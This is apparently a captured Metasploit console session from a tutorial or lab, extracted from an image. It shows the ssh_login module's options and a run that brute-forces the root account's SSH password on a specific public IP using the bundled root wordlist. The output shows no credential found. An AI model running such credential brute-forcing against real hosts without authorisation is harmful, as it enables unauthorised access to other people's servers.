 Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 35.175.70.228
RHOSTS ⇒ 35.175.70.228
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 35.175.70.228:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >